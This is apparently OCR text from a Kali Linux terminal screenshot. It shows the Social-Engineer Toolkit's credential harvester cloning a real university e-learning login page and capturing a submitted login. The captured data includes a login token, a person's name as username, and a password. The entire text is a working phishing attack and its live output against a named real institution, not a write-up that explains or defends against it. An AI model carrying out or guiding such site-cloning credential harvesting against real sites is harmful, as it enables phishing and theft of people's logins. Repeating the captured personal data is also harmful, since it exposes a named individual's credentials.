 Aplikasi Tempat Terminal Rab 8 Jun 13:55
Terminal
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.184.128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://elearning.walisongo.ac.id
[*] Cloning the website: https://elearning.walisongo.ac.id
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.184.1 - - [08/Jun/2022 13:54:13] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=w2SnpoMcq0yAFG62TrtjukAcmT2ZFqnq
POSSIBLE USERNAME FIELD FOUND: username=Akbar+Sidiq+Putra+Wijaya
POSSIBLE PASSWORD FIELD FOUND: password=success
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.184.1 - - [08/Jun/2022 13:54:55] "POST /index.html HTTP/1.1" 302 -
KALI
BY OFFENSIVE SECURITY